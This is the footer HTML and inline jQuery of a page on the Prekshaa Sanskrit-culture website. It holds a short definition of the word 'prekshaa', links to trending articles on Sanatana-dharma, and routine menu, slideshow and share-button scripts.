  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-8bee1b8de6aa7e8919d9f8da19713153">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/Navilu.jpg?itok=po0iEjWO" width="148" height="104" alt="Navilugari" title="Navilugari" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa">Where Talent Meets Erudition: Shatavadhani Dr. R Ganesh</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"\u0cb8\u0ccd\u0ca5\u0cbf\u0cb0\u0ca4\u0cc6\u0caf \u0cb8\u0cae\u0cc1\u0ca8\u0ccd\u0ca8\u0ca4\u0cbf - \u0cad\u0cc8\u0cb0\u0caa\u0ccd\u0caa\u0ca8\u0cb5\u0cb0 \u0c95\u0cbe\u0ca6\u0c82\u0cac\u0cb0\u0cbf\u0c97\u0cb3\u0cb2\u0ccd\u0cb2\u0cbf \u0cac\u0cc6\u0c9f\u0ccd\u0c9f-\u0c97\u0cc1\u0ca1\u0ccd\u0ca1-\u0caa\u0cb0\u0ccd\u0cb5\u0ca4\u0c97\u0cb3\u0cc1 - 2",url:"https:\/\/www.prekshaa.in\/Bhyrappa-Parva-Mandra-Tantu-Nirakarana"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
